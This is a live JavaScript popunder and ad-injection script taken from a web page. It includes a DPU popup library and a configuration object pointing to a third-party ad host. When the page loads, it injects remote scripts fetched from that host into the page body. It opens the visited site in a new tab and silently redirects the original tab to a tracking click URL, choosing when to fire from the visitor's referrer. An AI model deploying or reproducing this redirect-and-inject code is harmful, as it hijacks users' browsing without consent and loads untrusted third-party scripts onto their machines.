                    this.options[key] = this.__chromeNewWindowOptions[key];
                }
            }
        },
        getParams: function () {
            var params = '', key;
            for (key in this.options) {
                if (typeof this.defaultWindowOptions[key] !== 'undefined') {
                    params += (params ? ',' : '') + key + '=' + this.options[key];
                }
            }
            return params;
        }
    };

    DPU.make = function (url, options) {
        return new this(url, options);
    };

    window.dpu = DPU;
})(window);

window['pu'] = {"id":4,"user_id":28,"name":"uef 80 blogger","urls":"https:\/\/heartlessanthemantiquity.com\/fs6yb0i5c8?key=5fee8b2098246243125a352dcbe4f13b","frequency":2,"rt_enable":true,"referer_se":true,"referer_sm":true,"referer_empty":true,"referer_not_empty":true,"ct_enable":0,"country_af":null,"country_al":null,"country_dz":null,"country_ad":null,"country_ao":null,"country_ag":null,"country_ar":null,"country_am":null,"country_au":null,"country_at":null,"country_az":null,"country_bs":null,"country_bh":null,"country_bd":null,"country_bb":null,"country_by":null,"country_be":null,"country_bz":null,"country_bj":null,"country_bt":null,"country_bo":null,"country_ba":null,"country_bw":null,"country_br":null,"country_bn":null,"country_bg":null,"country_bf":null,"country_bi":null,"country_cv":null,"country_kh":null,"country_cm":null,"country_ca":null,"country_cf":null,"country_td":null,"country_cl":null,"country_cn":null,"country_co":null,"country_km":null,"country_cg":null,"country_cd":null,"country_cr":null,"country_ci":null,"country_hr":null,"country_cu":null,"country_cy":null,"country_cz":null,"country_dk":null,"country_dj":null,"country_dm":null,"country_do":null,"country_ec":null,"country_eg":null,"country_sv":null,"country_gq":null,"country_er":null,"country_ee":null,"country_sz":null,"country_et":null,"country_fj":null,"country_fi":null,"country_fr":null,"country_ga":null,"country_gm":null,"country_ge":null,"country_de":null,"country_gh":null,"country_gr":null,"country_gd":null,"country_gt":null,"country_gn":null,"country_gw":null,"country_gy":null,"country_ht":null,"country_hn":null,"country_hu":null,"country_is":null,"country_in":null,"country_id":null,"country_ir":null,"country_iq":null,"country_ie":null,"country_il":null,"country_it":null,"country_jm":null,"country_jp":null,"country_jo":null,"country_kz":null,"country_ke":null,"country_ki":null,"country_kw":null,"country_kg":null,"country_la":null,"country_lv":null,"country_lb":null,"country_ls":null,"country_lr":null,"country_ly":null,"country_li":null,"country_lt":null,"country_lu":null,"country_mg":null,"country_mw":null,"country_my":null,"country_mv":null,"country_ml":null,"country_mt":null,"country_mh":null,"country_mr":null,"country_mu":null,"country_mx":null,"country_fm":null,"country_md":null,"country_mc":null,"country_mn":null,"country_me":null,"country_ma":null,"country_mz":null,"country_mm":null,"country_na":null,"country_nr":null,"country_np":null,"country_nl":null,"country_nz":null,"country_ni":null,"country_ne":null,"country_ng":null,"country_kp":null,"country_mk":null,"country_no":null,"country_om":null,"country_pk":null,"country_pw":null,"country_ps":null,"country_pa":null,"country_pg":null,"country_py":null,"country_pe":null,"country_ph":null,"country_pl":null,"country_pt":null,"country_qa":null,"country_ro":null,"country_ru":null,"country_rw":null,"country_kn":null,"country_lc":null,"country_vc":null,"country_ws":null,"country_sm":null,"country_st":null,"country_sa":null,"country_sn":null,"country_rs":null,"country_sc":null,"country_sl":null,"country_sg":null,"country_sk":null,"country_si":null,"country_sb":null,"country_so":null,"country_za":null,"country_kr":null,"country_ss":null,"country_es":null,"country_lk":null,"country_sd":null,"country_sr":null,"country_se":null,"country_ch":null,"country_sy":null,"country_tw":null,"country_tj":null,"country_tz":null,"country_th":null,"country_tl":null,"country_tg":null,"country_to":null,"country_tt":null,"country_tn":null,"country_tr":null,"country_tm":null,"country_tv":null,"country_ug":null,"country_ua":null,"country_ae":null,"country_gb":null,"country_us":null,"country_uy":null,"country_uz":null,"country_vu":null,"country_va":null,"country_ve":null,"country_vn":null,"country_ye":null,"country_zm":null,"country_zw":null,"floating_banner":"<script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>","html_body":"","arsae":"","type":"popup","created_at":"2025-08-29T16:17:18.000000Z","updated_at":"2025-10-03T11:13:41.000000Z","complete_floating_banner":"        <div id=\"banner-container\" style=\"width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:10px;z-index:999;-webkit-transform:translateZ(0);\">\n        <div style=\"margin-bottom: 10px;\">\n            <a onclick='document.getElementById(\"banner-container\").style.display = \"none\";' style='cursor:pointer;'><span style='vertical-align:middle; background: yellow; padding: 0px 11.3px 3px 11.3px; border: 3px solid red; color: red; font-size: 1.5em; font-weight: bold; border-radius: 100px;'> close <\/span><\/a>\n        <\/div>\n        <div style=\"text-align:center;display:block;max-width:300px;height:250px;overflow:hidden;margin:auto; border: 3px solid red; background: yellow;\">\n\n            <script type=\"text\/javascript\">\r\n\tatOptions = {\r\n\t\t'key' : '65c5567c2873ad806bfa52f35f0aa711',\r\n\t\t'format' : 'iframe',\r\n\t\t'height' : 250,\r\n\t\t'width' : 300,\r\n\t\t'params' : {}\r\n\t};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/heartlessanthemantiquity.com\/65c5567c2873ad806bfa52f35f0aa711\/invoke.js\"><\/script>\n        <\/div>\n    <\/div>","arsae_servers":[],"visitor_country":"US","first_tier":true,"is_bot":true,"target_url":false};
function referer_se()
{
    return str_contains(document.referrer.toLowerCase(), ['.google.', '.yahoo.', '.bing.', '.yandex.']);
}

function referer_sm()
{
    return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);
}

function referer_empty()
{
    var referer = document.referrer;
    return (!referer || 0 === referer.length);
}

function referer_not_empty()
{
    return !referer_empty();
}

function str_contains(str, needles){
    var contains = false;

    needles.forEach(function(needle){
        if(str.indexOf(needle) != -1){
            contains = true;
        }
    });

    return contains;
}

function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}

function inject(location, pu_var) {
    // Create the element using the createElement method.
    var myDiv = document.createElement("div");
    // Use querySelector for location (e.g., 'body', '.main')
    var parent = document.querySelector(location);
    if (parent) {
        parent.appendChild(myDiv);
        setInnerHTML(myDiv, window.pu[pu_var]);
    }
}

function create_pu()
{
    if (document.readyState !== 'loading') {
        console.log('ex_ready');
        execute_pu();
    } else {
        document.addEventListener('DOMContentLoaded', function () {
            console.log('ex_dom');
            execute_pu();
        });
    }
}

function execute_pu() {
    var target = window.location.href;

    if (window.pu.arsae) {
        var arsae_servers = Array.isArray(window.pu.arsae_servers) ? window.pu.arsae_servers : [window.pu.arsae_servers];
        if (!str_contains(window.location.href.toLowerCase(), arsae_servers)) {
            if (arsae_servers.length > 0) {
                var server = arsae_servers[Math.floor(Math.random() * arsae_servers.length)];
                target = server + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
            }
        } else {
            // don't run on arsae server
            console.log("don't run on arsae server");
            return false;
        }
    }

    var origin = 'https://dojo.cx/click/4';

    if (window.pu.type === 'popup') {
        var tmp_link = target;
        target = origin;
        origin = tmp_link;
    }

    console.log('pux init');

    window.pux = dpu.make(target, {
        newTab: true,
        cookieExpires: 60 * 24 / 2,
        afterOpen: function (pop) {
            window.location.href = origin;
        }
    });

    if (!window.pux.isExecuted() && window.pu.complete_floating_banner) {
        inject('body', 'complete_floating_banner');
    } else {
        console.log('pux executed');
    }

    inject('body', 'html_body');
}

if (window.pu && window.pu.rt_enable) {
    if ((window.pu.referer_se && referer_se()) ||
        (window.pu.referer_sm && referer_sm()) ||
        (window.pu.referer_empty && referer_empty()) ||
        (window.pu.referer_not_empty && referer_not_empty())) {
        create_pu();
    }
} else {
    create_pu();
}

